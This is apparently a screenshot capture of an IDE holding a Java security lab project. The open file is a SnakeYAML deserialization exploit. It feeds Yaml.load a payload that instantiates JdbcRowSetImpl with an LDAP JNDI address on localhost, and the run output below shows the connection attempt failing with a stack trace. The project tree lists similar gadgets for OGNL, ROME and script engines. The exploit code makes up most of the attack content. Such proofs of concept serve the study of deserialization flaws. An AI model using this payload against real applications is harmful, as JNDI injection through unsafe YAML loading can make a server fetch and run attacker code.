 Security – JdbcRowSetImplGadget.java
Security src main java org vuln snakeyaml JdbcRowSetImplGadget m main
JDBCROWSETIMPLGADGET
项目
ScriptEngineManagerGadget.java JdbcRowSetImplGadget.java Yaml.class BaseConstructor.class Constructor.class Class.java
项目
m Maven
数据库
通知
jndi
ognl
OgnlInjectDemo
rome
shorter
snakeyaml
JdbcRowSetImplGadget
Person
ScriptEngineManagerGadget
SnakeYamlDemo
utils
resources
test
2
4
5 public class JdbcRowSetImplGadget {
6 public static void main(String[] args) {
7 String yamlData = "!!com.sun.rowset.JdbcRowSetImpl\n" +
8 " dataSourceName:\n" +
9 "  \"ldap://127.0.0.1:1389/jjzx1y\"\n" +
10 " autoCommit:\n" +
11 "  true";
12 new Yaml().load(yamlData);
13 }
14 }
15
0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
运行: JdbcRowSetImplGadget
at org.yaml.snakeyaml.constructor.BaseConstructor.constructDocument(BaseConstructor
at org.yaml.snakeyaml.constructor.BaseConstructor.getSingleData(BaseConstructor.jav
at org.yaml.snakeyaml.Yaml.loadFromReader(Yaml.java:490)
at org.yaml.snakeyaml.Yaml.load(Yaml.java:416)
at org.vuln.snakeyaml.JdbcRowSetImplGadget.main(JdbcRowSetImplGadget.java:12)
Caused by: java.lang.reflect.InvocationTargetException <4 个内部行>
at org.yaml.snakeyaml.introspector.MethodProperty.set(MethodProperty.java:77)
at org.yaml.snakeyaml.constructor.Constructor$ConstructMapping.constructJavaBean2nd
... 9 more
Caused by: java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 15 more
进程已结束,退出代码1
书签
结构
Version Control 运行 调试 TODO 问题 终端 服务 Profiler 构建 依赖 Spring
构建在 1秒417毫秒 中成功完成 (片刻 之前)
13:6 LF UTF-8 4 个空格 S Security Material Lighter